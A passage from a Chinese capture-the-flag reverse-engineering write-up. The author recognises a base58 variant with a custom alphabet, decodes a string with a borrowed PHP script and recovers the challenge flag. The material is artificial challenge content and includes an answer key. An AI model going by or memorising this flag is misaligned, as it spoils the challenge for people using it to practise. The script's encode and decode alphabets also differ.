v9 = v1 % 58;
++j;
}
v2 = v5++;
s[v2] = v9;
}
再加上用来取值的table 123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxy
意识到这是可能是个改变密码表的base58编码变形,于是偷懒,百度找了一个base58的编码解码脚本,改变密码表,
<?php
$encode = "fQcoNZxMvNxAVW7UJh5vQNyyuaphLAGo8g";
echo "\n".$encode;
$decode = base58_decode($encode);
echo "\n".$decode;
function base58_encode($string)
{
$alphabet = '123456789abcdefghijkmnopqrstuvwxyzABCDEFGHJKLMNPQRSTUVWXYZ';
$base = strlen($alphabet);
if (is_string($string) === false || !strlen($string)) {
return false;
}
$bytes = array_values(unpack('C*', $string));
$decimal = $bytes[0];
for ($i = 1, $l = count($bytes); $i < $l; ++$i) {
$decimal = bcmul($decimal, 256);
$decimal = bcadd($decimal, $bytes[$i]);
}
$output = '';
while ($decimal >= $base) {
$div = bcdiv($decimal, $base, 0);
$mod = bcmod($decimal, $base);
$output .= $alphabet[$mod];
$decimal = $div;
}
if ($decimal > 0) {
$output .= $alphabet[$decimal];
}
$output = strrev($output);
return (string) $output;
}
function base58_decode($base58)
{
$alphabet = '123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz';
$base = strlen($alphabet);
if (is_string($base58) === false || !strlen($base58)) {
return false;
}
$indexes = array_flip(str_split($alphabet));
$chars = str_split($base58);
foreach ($chars as $char) {
if (isset($indexes[$char]) === false) {
return false;
}
}
$decimal = $indexes[$chars[0]];
for ($i = 1, $l = count($chars); $i < $l; ++$i) {
$decimal = bcmul($decimal, $base);
$decimal = bcadd($decimal, $indexes[$chars[$i]]);
}
$output = '';
while ($decimal > 0) {
$byte = bcmod($decimal, 256);
$output = pack('C', $byte).$output;
$decimal = bcdiv($decimal, 256, 0);
}
return $output;
}
解码得到
sEcondBe5tTime1s_n0w}
flag到手
后来发现,拿这程序去运行,只要flag的后面一半,也能过,所以一开始其实是忽略了这个check time()函数。。。
 转载
转载
 分享
分享

